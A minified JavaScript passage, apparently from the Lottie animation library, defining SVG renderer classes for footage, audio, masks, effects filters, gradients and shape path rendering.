FootageElement(e,t,r){this.initFrame(),this.initRenderable(),this.assetData=t.getAssetData(e.refId),this.footageData=t.imageLoader.getAsset(this.assetData),this.initBaseData(e,t,r)}FootageElement.prototype.prepareFrame=function(){},extendPrototype([RenderableElement,BaseElement,FrameElement],FootageElement),FootageElement.prototype.getBaseElement=function(){return null},FootageElement.prototype.renderFrame=function(){},FootageElement.prototype.destroy=function(){},FootageElement.prototype.initExpressions=function(){var e=getExpressionInterfaces();if(e){var t=e("footage");this.layerInterface=t(this)}},FootageElement.prototype.getFootageData=function(){return this.footageData};function AudioElement(e,t,r){this.initFrame(),this.initRenderable(),this.assetData=t.getAssetData(e.refId),this.initBaseData(e,t,r),this._isPlaying=!1,this._canPlay=!1;var n=this.globalData.getAssetsPath(this.assetData);this.audio=this.globalData.audioController.createAudio(n),this._currentTime=0,this.globalData.audioController.addAudio(this),this._volumeMultiplier=1,this._volume=1,this._previousVolume=null,this.tm=e.tm?PropertyFactory.getProp(this,e.tm,0,t.frameRate,this):{_placeholder:!0},this.lv=PropertyFactory.getProp(this,e.au&&e.au.lv?e.au.lv:{k:[100]},1,.01,this)}AudioElement.prototype.prepareFrame=function(e){if(this.prepareRenderableFrame(e,!0),this.prepareProperties(e,!0),this.tm._placeholder)this._currentTime=e/this.data.sr;else{var t=this.tm.v;this._currentTime=t}this._volume=this.lv.v[0];var r=this._volume*this._volumeMultiplier;this._previousVolume!==r&&(this._previousVolume=r,this.audio.volume(r))},extendPrototype([RenderableElement,BaseElement,FrameElement],AudioElement),AudioElement.prototype.renderFrame=function(){this.isInRange&&this._canPlay&&(this._isPlaying?(!this.audio.playing()||Math.abs(this._currentTime/this.globalData.frameRate-this.audio.seek())>.1)&&this.audio.seek(this._currentTime/this.globalData.frameRate):(this.audio.play(),this.audio.seek(this._currentTime/this.globalData.frameRate),this._isPlaying=!0))},AudioElement.prototype.show=function(){},AudioElement.prototype.hide=function(){this.audio.pause(),this._isPlaying=!1},AudioElement.prototype.pause=function(){this.audio.pause(),this._isPlaying=!1,this._canPlay=!1},AudioElement.prototype.resume=function(){this._canPlay=!0},AudioElement.prototype.setRate=function(e){this.audio.rate(e)},AudioElement.prototype.volume=function(e){this._volumeMultiplier=e,this._previousVolume=e*this._volume,this.audio.volume(this._previousVolume)},AudioElement.prototype.getBaseElement=function(){return null},AudioElement.prototype.destroy=function(){},AudioElement.prototype.sourceRectAtTime=function(){},AudioElement.prototype.initExpressions=function(){};function BaseRenderer(){}BaseRenderer.prototype.checkLayers=function(e){var t,r=this.layers.length,n;for(this.completeLayers=!0,t=r-1;t>=0;t-=1)this.elements[t]||(n=this.layers[t],n.ip-n.st<=e-this.layers[t].st&&n.op-n.st>e-this.layers[t].st&&this.buildItem(t)),this.completeLayers=this.elements[t]?this.completeLayers:!1;this.checkPendingElements()},BaseRenderer.prototype.createItem=function(e){switch(e.ty){case 2:return this.createImage(e);case 0:return this.createComp(e);case 1:return this.createSolid(e);case 3:return this.createNull(e);case 4:return this.createShape(e);case 5:return this.createText(e);case 6:return this.createAudio(e);case 13:return this.createCamera(e);case 15:return this.createFootage(e);default:return this.createNull(e)}},BaseRenderer.prototype.createCamera=function(){throw new Error("You're using a 3d camera. Try the html renderer.")},BaseRenderer.prototype.createAudio=function(e){return new AudioElement(e,this.globalData,this)},BaseRenderer.prototype.createFootage=function(e){return new FootageElement(e,this.globalData,this)},BaseRenderer.prototype.buildAllItems=function(){var e,t=this.layers.length;for(e=0;e<t;e+=1)this.buildItem(e);this.checkPendingElements()},BaseRenderer.prototype.includeLayers=function(e){this.completeLayers=!1;var t,r=e.length,n,i=this.layers.length;for(t=0;t<r;t+=1)for(n=0;n<i;){if(this.layers[n].id===e[t].id){this.layers[n]=e[t];break}n+=1}},BaseRenderer.prototype.setProjectInterface=function(e){this.globalData.projectInterface=e},BaseRenderer.prototype.initItems=function(){this.globalData.progressiveLoad||this.buildAllItems()},BaseRenderer.prototype.buildElementParenting=function(e,t,r){for(var n=this.elements,i=this.layers,o=0,a=i.length;o<a;)i[o].ind==t&&(!n[o]||n[o]===!0?(this.buildItem(o),this.addPendingElement(e)):(r.push(n[o]),n[o].setAsParent(),i[o].parent!==void 0?this.buildElementParenting(e,i[o].parent,r):e.setHierarchy(r))),o+=1},BaseRenderer.prototype.addPendingElement=function(e){this.pendingElements.push(e)},BaseRenderer.prototype.searchExtraCompositions=function(e){var t,r=e.length;for(t=0;t<r;t+=1)if(e[t].xt){var n=this.createComp(e[t]);n.initExpressions(),this.globalData.projectInterface.registerComposition(n)}},BaseRenderer.prototype.getElementById=function(e){var t,r=this.elements.length;for(t=0;t<r;t+=1)if(this.elements[t].data.ind===e)return this.elements[t];return null},BaseRenderer.prototype.getElementByPath=function(e){var t=e.shift(),r;if(typeof t=="number")r=this.elements[t];else{var n,i=this.elements.length;for(n=0;n<i;n+=1)if(this.elements[n].data.nm===t){r=this.elements[n];break}}return e.length===0?r:r.getElementByPath(e)},BaseRenderer.prototype.setupGlobalData=function(e,t){this.globalData.fontManager=new FontManager,this.globalData.fontManager.addChars(e.chars),this.globalData.fontManager.addFonts(e.fonts,t),this.globalData.getAssetData=this.animationItem.getAssetData.bind(this.animationItem),this.globalData.getAssetsPath=this.animationItem.getAssetsPath.bind(this.animationItem),this.globalData.imageLoader=this.animationItem.imagePreloader,this.globalData.audioController=this.animationItem.audioController,this.globalData.frameId=0,this.globalData.frameRate=e.fr,this.globalData.nm=e.nm,this.globalData.compSize={w:e.w,h:e.h}};function TransformElement(){}TransformElement.prototype={initTransform:function(){this.finalTransform={mProp:this.data.ks?TransformPropertyFactory.getTransformProperty(this,this.data.ks,this):{o:0},_matMdf:!1,_opMdf:!1,mat:new Matrix},this.data.ao&&(this.finalTransform.mProp.autoOriented=!0),this.data.ty},renderTransform:function(){if(this.finalTransform._opMdf=this.finalTransform.mProp.o._mdf||this._isFirstFrame,this.finalTransform._matMdf=this.finalTransform.mProp._mdf||this._isFirstFrame,this.hierarchy){var t,r=this.finalTransform.mat,n=0,i=this.hierarchy.length;if(!this.finalTransform._matMdf)for(;n<i;){if(this.hierarchy[n].finalTransform.mProp._mdf){this.finalTransform._matMdf=!0;break}n+=1}if(this.finalTransform._matMdf)for(t=this.finalTransform.mProp.v.props,r.cloneFromProps(t),n=0;n<i;n+=1)t=this.hierarchy[n].finalTransform.mProp.v.props,r.transform(t[0],t[1],t[2],t[3],t[4],t[5],t[6],t[7],t[8],t[9],t[10],t[11],t[12],t[13],t[14],t[15])}},globalToLocal:function(t){var r=[];r.push(this.finalTransform);for(var n=!0,i=this.comp;n;)i.finalTransform?(i.data.hasMask&&r.splice(0,0,i.finalTransform),i=i.comp):n=!1;var o,a=r.length,s;for(o=0;o<a;o+=1)s=r[o].mat.applyToPointArray(0,0,0),t=[t[0]-s[0],t[1]-s[1],0];return t},mHelper:new Matrix};function MaskElement(e,t,r){this.data=e,this.element=t,this.globalData=r,this.storedData=[],this.masksProperties=this.data.masksProperties||[],this.maskElement=null;var n=this.globalData.defs,i,o=this.masksProperties?this.masksProperties.length:0;this.viewData=createSizedArray(o),this.solidPath="";var a,s=this.masksProperties,u=0,l=[],p,v,d=createElementID(),m,_,x,C,c="clipPath",y="clip-path";for(i=0;i<o;i+=1)if((s[i].mode!=="a"&&s[i].mode!=="n"||s[i].inv||s[i].o.k!==100||s[i].o.x)&&(c="mask",y="mask"),(s[i].mode==="s"||s[i].mode==="i")&&u===0?(m=createNS("rect"),m.setAttribute("fill","#ffffff"),m.setAttribute("width",this.element.comp.data.w||0),m.setAttribute("height",this.element.comp.data.h||0),l.push(m)):m=null,a=createNS("path"),s[i].mode==="n")this.viewData[i]={op:PropertyFactory.getProp(this.element,s[i].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,s[i],3),elem:a,lastPath:""},n.appendChild(a);else{u+=1,a.setAttribute("fill",s[i].mode==="s"?"#000000":"#ffffff"),a.setAttribute("clip-rule","nonzero");var g;if(s[i].x.k!==0?(c="mask",y="mask",C=PropertyFactory.getProp(this.element,s[i].x,0,null,this.element),g=createElementID(),_=createNS("filter"),_.setAttribute("id",g),x=createNS("feMorphology"),x.setAttribute("operator","erode"),x.setAttribute("in","SourceGraphic"),x.setAttribute("radius","0"),_.appendChild(x),n.appendChild(_),a.setAttribute("stroke",s[i].mode==="s"?"#000000":"#ffffff")):(x=null,C=null),this.storedData[i]={elem:a,x:C,expan:x,lastPath:"",lastOperator:"",filterId:g,lastRadius:0},s[i].mode==="i"){v=l.length;var h=createNS("g");for(p=0;p<v;p+=1)h.appendChild(l[p]);var S=createNS("mask");S.setAttribute("mask-type","alpha"),S.setAttribute("id",d+"_"+u),S.appendChild(a),n.appendChild(S),h.setAttribute("mask","url("+getLocationHref()+"#"+d+"_"+u+")"),l.length=0,l.push(h)}else l.push(a);s[i].inv&&!this.solidPath&&(this.solidPath=this.createLayerSolidPath()),this.viewData[i]={elem:a,lastPath:"",op:PropertyFactory.getProp(this.element,s[i].o,0,.01,this.element),prop:ShapePropertyFactory.getShapeProp(this.element,s[i],3),invRect:m},this.viewData[i].prop.k||this.drawPath(s[i],this.viewData[i].prop.v,this.viewData[i])}for(this.maskElement=createNS(c),o=l.length,i=0;i<o;i+=1)this.maskElement.appendChild(l[i]);u>0&&(this.maskElement.setAttribute("id",d),this.element.maskedElement.setAttribute(y,"url("+getLocationHref()+"#"+d+")"),n.appendChild(this.maskElement)),this.viewData.length&&this.element.addRenderableComponent(this)}MaskElement.prototype.getMaskProperty=function(e){return this.viewData[e].prop},MaskElement.prototype.renderFrame=function(e){var t=this.element.finalTransform.mat,r,n=this.masksProperties.length;for(r=0;r<n;r+=1)if((this.viewData[r].prop._mdf||e)&&this.drawPath(this.masksProperties[r],this.viewData[r].prop.v,this.viewData[r]),(this.viewData[r].op._mdf||e)&&this.viewData[r].elem.setAttribute("fill-opacity",this.viewData[r].op.v),this.masksProperties[r].mode!=="n"&&(this.viewData[r].invRect&&(this.element.finalTransform.mProp._mdf||e)&&this.viewData[r].invRect.setAttribute("transform",t.getInverseMatrix().to2dCSS()),this.storedData[r].x&&(this.storedData[r].x._mdf||e))){var i=this.storedData[r].expan;this.storedData[r].x.v<0?(this.storedData[r].lastOperator!=="erode"&&(this.storedData[r].lastOperator="erode",this.storedData[r].elem.setAttribute("filter","url("+getLocationHref()+"#"+this.storedData[r].filterId+")")),i.setAttribute("radius",-this.storedData[r].x.v)):(this.storedData[r].lastOperator!=="dilate"&&(this.storedData[r].lastOperator="dilate",this.storedData[r].elem.setAttribute("filter",null)),this.storedData[r].elem.setAttribute("stroke-width",this.storedData[r].x.v*2))}},MaskElement.prototype.getMaskelement=function(){return this.maskElement},MaskElement.prototype.createLayerSolidPath=function(){var e="M0,0 ";return e+=" h"+this.globalData.compSize.w,e+=" v"+this.globalData.compSize.h,e+=" h-"+this.globalData.compSize.w,e+=" v-"+this.globalData.compSize.h+" ",e},MaskElement.prototype.drawPath=function(e,t,r){var n=" M"+t.v[0][0]+","+t.v[0][1],i,o;for(o=t._length,i=1;i<o;i+=1)n+=" C"+t.o[i-1][0]+","+t.o[i-1][1]+" "+t.i[i][0]+","+t.i[i][1]+" "+t.v[i][0]+","+t.v[i][1];if(t.c&&o>1&&(n+=" C"+t.o[i-1][0]+","+t.o[i-1][1]+" "+t.i[0][0]+","+t.i[0][1]+" "+t.v[0][0]+","+t.v[0][1]),r.lastPath!==n){var a="";r.elem&&(t.c&&(a=e.inv?this.solidPath+n:n),r.elem.setAttribute("d",a)),r.lastPath=n}},MaskElement.prototype.destroy=function(){this.element=null,this.globalData=null,this.maskElement=null,this.data=null,this.masksProperties=null};var filtersFactory=function(){var e={};e.createFilter=t,e.createAlphaToLuminanceFilter=r;function t(n,i){var o=createNS("filter");return o.setAttribute("id",n),i!==!0&&(o.setAttribute("filterUnits","objectBoundingBox"),o.setAttribute("x","0%"),o.setAttribute("y","0%"),o.setAttribute("width","100%"),o.setAttribute("height","100%")),o}function r(){var n=createNS("feColorMatrix");return n.setAttribute("type","matrix"),n.setAttribute("color-interpolation-filters","sRGB"),n.setAttribute("values","0 0 0 1 0  0 0 0 1 0  0 0 0 1 0  0 0 0 1 1"),n}return e}(),featureSupport=function(){var e={maskType:!0,svgLumaHidden:!0,offscreenCanvas:typeof OffscreenCanvas<"u"};return(/MSIE 10/i.test(navigator.userAgent)||/MSIE 9/i.test(navigator.userAgent)||/rv:11.0/i.test(navigator.userAgent)||/Edge\/\d./i.test(navigator.userAgent))&&(e.maskType=!1),/firefox/i.test(navigator.userAgent)&&(e.svgLumaHidden=!1),e}(),registeredEffects={},idPrefix="filter_result_";function SVGEffects(e){var t,r="SourceGraphic",n=e.data.ef?e.data.ef.length:0,i=createElementID(),o=filtersFactory.createFilter(i,!0),a=0;this.filters=[];var s;for(t=0;t<n;t+=1){s=null;var u=e.data.ef[t].ty;if(registeredEffects[u]){var l=registeredEffects[u].effect;s=new l(o,e.effectsManager.effectElements[t],e,idPrefix+a,r),r=idPrefix+a,registeredEffects[u].countsAsEffect&&(a+=1)}s&&this.filters.push(s)}a&&(e.globalData.defs.appendChild(o),e.layerElement.setAttribute("filter","url("+getLocationHref()+"#"+i+")")),this.filters.length&&e.addRenderableComponent(this)}SVGEffects.prototype.renderFrame=function(e){var t,r=this.filters.length;for(t=0;t<r;t+=1)this.filters[t].renderFrame(e)};function registerEffect(e,t,r){registeredEffects[e]={effect:t,countsAsEffect:r}}function SVGBaseElement(){}SVGBaseElement.prototype={initRendererElement:function(){this.layerElement=createNS("g")},createContainerElements:function(){this.matteElement=createNS("g"),this.transformedElement=this.layerElement,this.maskedElement=this.layerElement,this._sizeChanged=!1;var t=null;if(this.data.td){this.matteMasks={};var r=createNS("g");r.setAttribute("id",this.layerId),r.appendChild(this.layerElement),t=r,this.globalData.defs.appendChild(r)}else this.data.tt?(this.matteElement.appendChild(this.layerElement),t=this.matteElement,this.baseElement=this.matteElement):this.baseElement=this.layerElement;if(this.data.ln&&this.layerElement.setAttribute("id",this.data.ln),this.data.cl&&this.layerElement.setAttribute("class",this.data.cl),this.data.ty===0&&!this.data.hd){var n=createNS("clipPath"),i=createNS("path");i.setAttribute("d","M0,0 L"+this.data.w+",0 L"+this.data.w+","+this.data.h+" L0,"+this.data.h+"z");var o=createElementID();if(n.setAttribute("id",o),n.appendChild(i),this.globalData.defs.appendChild(n),this.checkMasks()){var a=createNS("g");a.setAttribute("clip-path","url("+getLocationHref()+"#"+o+")"),a.appendChild(this.layerElement),this.transformedElement=a,t?t.appendChild(this.transformedElement):this.baseElement=this.transformedElement}else this.layerElement.setAttribute("clip-path","url("+getLocationHref()+"#"+o+")")}this.data.bm!==0&&this.setBlendMode()},renderElement:function(){this.finalTransform._matMdf&&this.transformedElement.setAttribute("transform",this.finalTransform.mat.to2dCSS()),this.finalTransform._opMdf&&this.transformedElement.setAttribute("opacity",this.finalTransform.mProp.o.v)},destroyBaseElement:function(){this.layerElement=null,this.matteElement=null,this.maskManager.destroy()},getBaseElement:function(){return this.data.hd?null:this.baseElement},createRenderableComponents:function(){this.maskManager=new MaskElement(this.data,this,this.globalData),this.renderableEffectsManager=new SVGEffects(this)},getMatte:function(t){if(this.matteMasks||(this.matteMasks={}),!this.matteMasks[t]){var r=this.layerId+"_"+t,n,i,o,a;if(t===1||t===3){var s=createNS("mask");s.setAttribute("id",r),s.setAttribute("mask-type",t===3?"luminance":"alpha"),o=createNS("use"),o.setAttributeNS("http://www.w3.org/1999/xlink","href","#"+this.layerId),s.appendChild(o),this.globalData.defs.appendChild(s),!featureSupport.maskType&&t===1&&(s.setAttribute("mask-type","luminance"),n=createElementID(),i=filtersFactory.createFilter(n),this.globalData.defs.appendChild(i),i.appendChild(filtersFactory.createAlphaToLuminanceFilter()),a=createNS("g"),a.appendChild(o),s.appendChild(a),a.setAttribute("filter","url("+getLocationHref()+"#"+n+")"))}else if(t===2){var u=createNS("mask");u.setAttribute("id",r),u.setAttribute("mask-type","alpha");var l=createNS("g");u.appendChild(l),n=createElementID(),i=filtersFactory.createFilter(n);var p=createNS("feComponentTransfer");p.setAttribute("in","SourceGraphic"),i.appendChild(p);var v=createNS("feFuncA");v.setAttribute("type","table"),v.setAttribute("tableValues","1.0 0.0"),p.appendChild(v),this.globalData.defs.appendChild(i);var d=createNS("rect");d.setAttribute("width",this.comp.data.w),d.setAttribute("height",this.comp.data.h),d.setAttribute("x","0"),d.setAttribute("y","0"),d.setAttribute("fill","#ffffff"),d.setAttribute("opacity","0"),l.setAttribute("filter","url("+getLocationHref()+"#"+n+")"),l.appendChild(d),o=createNS("use"),o.setAttributeNS("http://www.w3.org/1999/xlink","href","#"+this.layerId),l.appendChild(o),featureSupport.maskType||(u.setAttribute("mask-type","luminance"),i.appendChild(filtersFactory.createAlphaToLuminanceFilter()),a=createNS("g"),l.appendChild(d),a.appendChild(this.layerElement),l.appendChild(a)),this.globalData.defs.appendChild(u)}this.matteMasks[t]=r}return this.matteMasks[t]},setMatte:function(t){this.matteElement&&this.matteElement.setAttribute("mask","url("+getLocationHref()+"#"+t+")")}};function HierarchyElement(){}HierarchyElement.prototype={initHierarchy:function(){this.hierarchy=[],this._isParent=!1,this.checkParenting()},setHierarchy:function(t){this.hierarchy=t},setAsParent:function(){this._isParent=!0},checkParenting:function(){this.data.parent!==void 0&&this.comp.buildElementParenting(this,this.data.parent,[])}};function RenderableDOMElement(){}(function(){var e={initElement:function(r,n,i){this.initFrame(),this.initBaseData(r,n,i),this.initTransform(r,n,i),this.initHierarchy(),this.initRenderable(),this.initRendererElement(),this.createContainerElements(),this.createRenderableComponents(),this.createContent(),this.hide()},hide:function(){if(!this.hidden&&(!this.isInRange||this.isTransparent)){var r=this.baseElement||this.layerElement;r.style.display="none",this.hidden=!0}},show:function(){if(this.isInRange&&!this.isTransparent){if(!this.data.hd){var r=this.baseElement||this.layerElement;r.style.display="block"}this.hidden=!1,this._isFirstFrame=!0}},renderFrame:function(){this.data.hd||this.hidden||(this.renderTransform(),this.renderRenderable(),this.renderElement(),this.renderInnerContent(),this._isFirstFrame&&(this._isFirstFrame=!1))},renderInnerContent:function(){},prepareFrame:function(r){this._mdf=!1,this.prepareRenderableFrame(r),this.prepareProperties(r,this.isInRange),this.checkTransparency()},destroy:function(){this.innerElem=null,this.destroyBaseElement()}};extendPrototype([RenderableElement,createProxyFunction(e)],RenderableDOMElement)})();function IImageElement(e,t,r){this.assetData=t.getAssetData(e.refId),this.initElement(e,t,r),this.sourceRect={top:0,left:0,width:this.assetData.w,height:this.assetData.h}}extendPrototype([BaseElement,TransformElement,SVGBaseElement,HierarchyElement,FrameElement,RenderableDOMElement],IImageElement),IImageElement.prototype.createContent=function(){var e=this.globalData.getAssetsPath(this.assetData);this.innerElem=createNS("image"),this.innerElem.setAttribute("width",this.assetData.w+"px"),this.innerElem.setAttribute("height",this.assetData.h+"px"),this.innerElem.setAttribute("preserveAspectRatio",this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio),this.innerElem.setAttributeNS("http://www.w3.org/1999/xlink","href",e),this.layerElement.appendChild(this.innerElem)},IImageElement.prototype.sourceRectAtTime=function(){return this.sourceRect};function ProcessedElement(e,t){this.elem=e,this.pos=t}function IShapeElement(){}IShapeElement.prototype={addShapeToModifiers:function(t){var r,n=this.shapeModifiers.length;for(r=0;r<n;r+=1)this.shapeModifiers[r].addShape(t)},isShapeInAnimatedModifiers:function(t){for(var r=0,n=this.shapeModifiers.length;r<n;)if(this.shapeModifiers[r].isAnimatedWithShape(t))return!0;return!1},renderModifiers:function(){if(this.shapeModifiers.length){var t,r=this.shapes.length;for(t=0;t<r;t+=1)this.shapes[t].sh.reset();r=this.shapeModifiers.length;var n;for(t=r-1;t>=0&&(n=this.shapeModifiers[t].processShapes(this._isFirstFrame),!n);t-=1);}},searchProcessedElement:function(t){for(var r=this.processedElements,n=0,i=r.length;n<i;){if(r[n].elem===t)return r[n].pos;n+=1}return 0},addProcessedElement:function(t,r){for(var n=this.processedElements,i=n.length;i;)if(i-=1,n[i].elem===t){n[i].pos=r;return}n.push(new ProcessedElement(t,r))},prepareFrame:function(t){this.prepareRenderableFrame(t),this.prepareProperties(t,this.isInRange)}};var lineCapEnum={1:"butt",2:"round",3:"square"},lineJoinEnum={1:"miter",2:"round",3:"bevel"};function SVGShapeData(e,t,r){this.caches=[],this.styles=[],this.transformers=e,this.lStr="",this.sh=r,this.lvl=t,this._isAnimated=!!r.k;for(var n=0,i=e.length;n<i;){if(e[n].mProps.dynamicProperties.length){this._isAnimated=!0;break}n+=1}}SVGShapeData.prototype.setAsAnimated=function(){this._isAnimated=!0};function SVGStyleData(e,t){this.data=e,this.type=e.ty,this.d="",this.lvl=t,this._mdf=!1,this.closed=e.hd===!0,this.pElem=createNS("path"),this.msElem=null}SVGStyleData.prototype.reset=function(){this.d="",this._mdf=!1};function DashProperty(e,t,r,n){this.elem=e,this.frameId=-1,this.dataProps=createSizedArray(t.length),this.renderer=r,this.k=!1,this.dashStr="",this.dashArray=createTypedArray("float32",t.length?t.length-1:0),this.dashoffset=createTypedArray("float32",1),this.initDynamicPropertyContainer(n);var i,o=t.length||0,a;for(i=0;i<o;i+=1)a=PropertyFactory.getProp(e,t[i].v,0,0,this),this.k=a.k||this.k,this.dataProps[i]={n:t[i].n,p:a};this.k||this.getValue(!0),this._isAnimated=this.k}DashProperty.prototype.getValue=function(e){if(!(this.elem.globalData.frameId===this.frameId&&!e)&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf=this._mdf||e,this._mdf)){var t=0,r=this.dataProps.length;for(this.renderer==="svg"&&(this.dashStr=""),t=0;t<r;t+=1)this.dataProps[t].n!=="o"?this.renderer==="svg"?this.dashStr+=" "+this.dataProps[t].p.v:this.dashArray[t]=this.dataProps[t].p.v:this.dashoffset[0]=this.dataProps[t].p.v}},extendPrototype([DynamicPropertyContainer],DashProperty);function SVGStrokeStyleData(e,t,r){this.initDynamicPropertyContainer(e),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(e,t.o,0,.01,this),this.w=PropertyFactory.getProp(e,t.w,0,null,this),this.d=new DashProperty(e,t.d||{},"svg",this),this.c=PropertyFactory.getProp(e,t.c,1,255,this),this.style=r,this._isAnimated=!!this._isAnimated}extendPrototype([DynamicPropertyContainer],SVGStrokeStyleData);function SVGFillStyleData(e,t,r){this.initDynamicPropertyContainer(e),this.getValue=this.iterateDynamicProperties,this.o=PropertyFactory.getProp(e,t.o,0,.01,this),this.c=PropertyFactory.getProp(e,t.c,1,255,this),this.style=r}extendPrototype([DynamicPropertyContainer],SVGFillStyleData);function SVGNoStyleData(e,t,r){this.initDynamicPropertyContainer(e),this.getValue=this.iterateDynamicProperties,this.style=r}extendPrototype([DynamicPropertyContainer],SVGNoStyleData);function GradientProperty(e,t,r){this.data=t,this.c=createTypedArray("uint8c",t.p*4);var n=t.k.k[0].s?t.k.k[0].s.length-t.p*4:t.k.k.length-t.p*4;this.o=createTypedArray("float32",n),this._cmdf=!1,this._omdf=!1,this._collapsable=this.checkCollapsable(),this._hasOpacity=n,this.initDynamicPropertyContainer(r),this.prop=PropertyFactory.getProp(e,t.k,1,null,this),this.k=this.prop.k,this.getValue(!0)}GradientProperty.prototype.comparePoints=function(e,t){for(var r=0,n=this.o.length/2,i;r<n;){if(i=Math.abs(e[r*4]-e[t*4+r*2]),i>.01)return!1;r+=1}return!0},GradientProperty.prototype.checkCollapsable=function(){if(this.o.length/2!==this.c.length/4)return!1;if(this.data.k.k[0].s)for(var e=0,t=this.data.k.k.length;e<t;){if(!this.comparePoints(this.data.k.k[e].s,this.data.p))return!1;e+=1}else if(!this.comparePoints(this.data.k.k,this.data.p))return!1;return!0},GradientProperty.prototype.getValue=function(e){if(this.prop.getValue(),this._mdf=!1,this._cmdf=!1,this._omdf=!1,this.prop._mdf||e){var t,r=this.data.p*4,n,i;for(t=0;t<r;t+=1)n=t%4===0?100:255,i=Math.round(this.prop.v[t]*n),this.c[t]!==i&&(this.c[t]=i,this._cmdf=!e);if(this.o.length)for(r=this.prop.v.length,t=this.data.p*4;t<r;t+=1)n=t%2===0?100:1,i=t%2===0?Math.round(this.prop.v[t]*100):this.prop.v[t],this.o[t-this.data.p*4]!==i&&(this.o[t-this.data.p*4]=i,this._omdf=!e);this._mdf=!e}},extendPrototype([DynamicPropertyContainer],GradientProperty);function SVGGradientFillStyleData(e,t,r){this.initDynamicPropertyContainer(e),this.getValue=this.iterateDynamicProperties,this.initGradientData(e,t,r)}SVGGradientFillStyleData.prototype.initGradientData=function(e,t,r){this.o=PropertyFactory.getProp(e,t.o,0,.01,this),this.s=PropertyFactory.getProp(e,t.s,1,null,this),this.e=PropertyFactory.getProp(e,t.e,1,null,this),this.h=PropertyFactory.getProp(e,t.h||{k:0},0,.01,this),this.a=PropertyFactory.getProp(e,t.a||{k:0},0,degToRads,this),this.g=new GradientProperty(e,t.g,this),this.style=r,this.stops=[],this.setGradientData(r.pElem,t),this.setGradientOpacity(t,r),this._isAnimated=!!this._isAnimated},SVGGradientFillStyleData.prototype.setGradientData=function(e,t){var r=createElementID(),n=createNS(t.t===1?"linearGradient":"radialGradient");n.setAttribute("id",r),n.setAttribute("spreadMethod","pad"),n.setAttribute("gradientUnits","userSpaceOnUse");var i=[],o,a,s;for(s=t.g.p*4,a=0;a<s;a+=4)o=createNS("stop"),n.appendChild(o),i.push(o);e.setAttribute(t.ty==="gf"?"fill":"stroke","url("+getLocationHref()+"#"+r+")"),this.gf=n,this.cst=i},SVGGradientFillStyleData.prototype.setGradientOpacity=function(e,t){if(this.g._hasOpacity&&!this.g._collapsable){var r,n,i,o=createNS("mask"),a=createNS("path");o.appendChild(a);var s=createElementID(),u=createElementID();o.setAttribute("id",u);var l=createNS(e.t===1?"linearGradient":"radialGradient");l.setAttribute("id",s),l.setAttribute("spreadMethod","pad"),l.setAttribute("gradientUnits","userSpaceOnUse"),i=e.g.k.k[0].s?e.g.k.k[0].s.length:e.g.k.k.length;var p=this.stops;for(n=e.g.p*4;n<i;n+=2)r=createNS("stop"),r.setAttribute("stop-color","rgb(255,255,255)"),l.appendChild(r),p.push(r);a.setAttribute(e.ty==="gf"?"fill":"stroke","url("+getLocationHref()+"#"+s+")"),e.ty==="gs"&&(a.setAttribute("stroke-linecap",lineCapEnum[e.lc||2]),a.setAttribute("stroke-linejoin",lineJoinEnum[e.lj||2]),e.lj===1&&a.setAttribute("stroke-miterlimit",e.ml)),this.of=l,this.ms=o,this.ost=p,this.maskId=u,t.msElem=a}},extendPrototype([DynamicPropertyContainer],SVGGradientFillStyleData);function SVGGradientStrokeStyleData(e,t,r){this.initDynamicPropertyContainer(e),this.getValue=this.iterateDynamicProperties,this.w=PropertyFactory.getProp(e,t.w,0,null,this),this.d=new DashProperty(e,t.d||{},"svg",this),this.initGradientData(e,t,r),this._isAnimated=!!this._isAnimated}extendPrototype([SVGGradientFillStyleData,DynamicPropertyContainer],SVGGradientStrokeStyleData);function ShapeGroupData(){this.it=[],this.prevViewData=[],this.gr=createNS("g")}function SVGTransformData(e,t,r){this.transform={mProps:e,op:t,container:r},this.elements=[],this._isAnimated=this.transform.mProps.dynamicProperties.length||this.transform.op.effectsSequence.length}var buildShapeString=function(t,r,n,i){if(r===0)return"";var o=t.o,a=t.i,s=t.v,u,l=" M"+i.applyToPointStringified(s[0][0],s[0][1]);for(u=1;u<r;u+=1)l+=" C"+i.applyToPointStringified(o[u-1][0],o[u-1][1])+" "+i.applyToPointStringified(a[u][0],a[u][1])+" "+i.applyToPointStringified(s[u][0],s[u][1]);return n&&r&&(l+=" C"+i.applyToPointStringified(o[u-1][0],o[u-1][1])+" "+i.applyToPointStringified(a[0][0],a[0][1])+" "+i.applyToPointStringified(s[0][0],s[0][1]),l+="z"),l},SVGElementsRenderer=function(){var e=new Matrix,t=new Matrix,r={createRenderFunction:n};function n(v){switch(v.ty){case"fl":return s;case"gf":return l;case"gs":return u;case"st":return p;case"sh":case"el":case"rc":case"sr":return a;case"tr":return i;case"no":return o;default:return null}}function i(v,d,m){(m||d.transform.op._mdf)&&d.transform.container.setAttribute("opacity",d.transform.op.v),(m||d.transform.mProps._mdf)&&d.transform.container.setAttribute("transform",d.transform.mProps.v.to2dCSS())}function o(){}function a(v,d,m){var _,x,C,c,y,g,h=d.styles.length,S=d.lvl,P,E,w,R,H;for(g=0;g<h;g+=1){if(c=d.sh._mdf||m,d.styles[g].lvl<S){for(E=t.reset(),R=S-d.styles[g].lvl,H=d.transformers.length-1;!c&&R>0;)c=d.transformers[H].mProps._mdf||c,R-=1,H-=1;if(c)for(R=S-d.styles[g].lvl,H=d.transformers.length-1;R>0;)w=d.transformers[H].mProps.v.props,E.transform(w[0],w[1],w[2],w[3],w[4],w[5],w[6],w[7],w[8],w[9],w[10],w[11],w[12],w[13],w[14],w[15]),R-=1,H-=1}else E=e;if(P=d.sh.paths,x=P._length,c){for(C="",_=0;_<x;_+=1)y=P.shapes[_],y&&y._length&&(C+=buildShapeString(y,y._length,y.c,E));d.caches[g]=C}else C=d.caches[g];d.styles[g].d+=v.hd===!0?"":C,d.styles[g]._mdf=c||d.styles[g]._mdf}}function s(v,d,m){var _=d.style;(d.c._mdf||m)&&_.pElem.setAttribute("fill","rgb("+bmFloor(d.c.v[0])+","+bmFloor(d.c.v[1])+","+bmFloor(d.c.v[2])+")"),(d.o._mdf||m)&&_.pElem.setAttribute("fill-opacity",d.o.v)}function u(v,d,m){l(v,d,m),p(v,d,m)}function l(v,d,m){var _=d.gf,x=d.g._hasOpacity,C=d.s.v,c=d.e.v;if(d.o._mdf||m){var 